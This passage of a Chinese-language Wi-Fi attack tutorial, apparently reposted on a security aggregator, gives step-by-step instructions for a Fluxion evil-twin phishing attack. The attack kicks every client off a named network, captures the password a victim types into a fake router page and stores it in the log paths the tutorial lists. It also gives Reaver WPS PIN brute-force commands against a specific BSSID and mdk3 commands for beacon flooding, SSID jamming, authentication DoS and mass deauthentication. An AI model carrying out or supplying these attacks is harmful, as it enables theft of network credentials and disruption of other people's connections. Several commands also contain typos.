

三个窗口进行抓包,抓包后的界面是:



然后选择1,选择攻击方式

已经抓到握手包后,开支配置钓鱼页面,然后选择1

选择Y



选择2 跳过(让他自己配置即可)

如果这一步选择完成,继续选择重置攻击即可



选择 3 ,无线网卡

选择3 ,mk3

这里2.4GHz虚拟环境下,选择mdk3,如果是5GHz选择mdk4~







选择【1】流氓 AP-hostapd(推荐)



选择[1]hash - cowpatty



选择[1] 使用抓取到的hash文件



选择[2] cowpatty 验证 (推荐用这个)



选择[1] 创建SSL证书



选择1] 断开原网络 (推荐)



5)钓鱼而界面选择

选择3,也可以自定义选择



选择3后就开始6个窗口,然后就无法连接FAST_236D了,连接此wifi的全部客户端被踢下线,并弹出六个窗口

1、只要输入密码,就会显示在第二框白色字体中,包含mac登录信息.

2、弊端是客户端记住wifi密码的情况下,连接钓鱼的wifi是显示修改密码,无法跳转到钓鱼的界面。

3、需要一个没有机密wifi密码的客户端。连接后会调整的服务路由器,请修改密码

4、第五个绿色框字体会显示连接wifi的手机型号:是iphone



一个没有记住wifi密码的客户端连接后,钓鱼后台显示的信息

客户端显示的信息



输入正确的密码后,自动关闭其余的窗口,只留一个窗口,将显示log文件位置,log文件中包含输入正确的密码

/opt/Fluxion/fluxion-6.9/attacks/Captive Portal/netlog/......log

底层目录详解



握手包保存的位置

/opt/Fluxion/fluxion-6.9/attacks/Handshake Snooper/handshakes



防止钓鱼界面的目录

/opt/Fluxion/fluxion-6.9/attacks/Captive Portal/sites

解惑到正确密码保存情况

/opt/Fluxion/fluxion-6.9/attacks/Captive Portal/pwdlog

获取你连接此wifi,显示详细信息+正确密码

/opt/Fluxion/fluxion-6.9/attacks/Captive Portal/netlog/

2、Fluxion-钓鱼5GHz网络

iwconfig wlan0 mode monitor 关闭wlan0

airmon-ng check klii 关闭进程

airmon-ng start wlan0 开启进行即可

现在用airodump-ng使用-C参数指定5G频段的频率。程序会验证一下频率是否正确,正确的话就会进入监听界面了:

airodump-ng -C 5180-5885 wlan0

需要等待几分钟~ 1) 772N攻击钓鱼2.4GHz! 2) air去攻击5GHz,air攻击会导致对方无法连接5G网络!



五、实战例子(三) - Reaver 跑Pin码破解wifi

1、简介

PIN码共为8位,按431分段,总共穷举有11000种组合。通过获取到PIN码,并记住Bssid和PIN,后期可以通过一条命令爆出无线密码。 容易碰到的问题:连接超时,卡住,路由自保护等。

reave的进度表文件保存在:

1.3版 : /etc/reaver/MAC地址.wpc

1.4版:/usr/local/etc/reaver/MAC地址.wpc

开始

2、网卡启动

iwconfig

airmon-ng start wlan0

3、开启嗅探模式

1)查看支持wps的ap

wash -i wlan0mon

2)查看目前MB有没有可以破解的wifi

MB是54e.的可破解,54e不可破解

4、开启破解跑pin

reaver -i wlan0monmon -b B4:54:59:5A:DF:F0 -vv

最终你就能得到wif的PIN码以及密码。把这两个记下来,一般来说wif主人过段时间就会更改密码但不会更改PIN码,这时我们只要加上-p命令,WiFi密码秒出。

知道Pin码以后使用如下命令饭计算出wifi连接密码:

reaver -i wlan0monmon -b MAC地址 -p Pin码

总结: 此方法受信号强度和WPS保护机置等影响,尝试过几次,均信号在-70左右,均连接超时。



六、实战例子(四) -Mdk3攻击wifia



1、伪造AP攻击

无线黑客通过创建大量虚假AP基站信号来达到干扰正常无线通信的目的。具体可以使用MDK3这款工具实战,可以通过无线网卡发射随机伪造的AP信号,并可以根据需要设定伪造的AP工作信道,一般设定为干扰目标AP的同一频道。

mdk3 wlan0monmon b -g -c 6 -h 7

参数结束

b 用于伪造AP时使用的模式;

g 伪造诚提供54M即满足802.11g标准的无线网络

-c 针对的无线工作频道,这里是6;

-h 用于提升攻击效率,只针对个别无线设备有效

我们看到了很多假的AP信号点



2、SSID无线干扰

对于在某一频道正常工作的无线接入点,攻击者除了可以发送相同频道外,还可以发送相同SSID的无线数据流量信号来扰乱链接该AP的无线客户端的正常运作!

mdk3 wlan0mon b -n FAST_SHEN -g -c 10

-n 是使用指定的SSID来替代随机生成的SSID

提升发包速度

mdk3 wlan0mon b -n FAST_SHEN -g -c 10 -s 200



3、身份认证攻击

小型wifi的DDOS攻击,导致让人全部不能连接

mdk3 wlan0monmon a -a B4:54:59:5A:DF:F0

拓展:

提出连接此AP的全部人

mdk3 wlan0mon d -s 1000 -c 11

如有侵权请联系:admin#unsafe.sh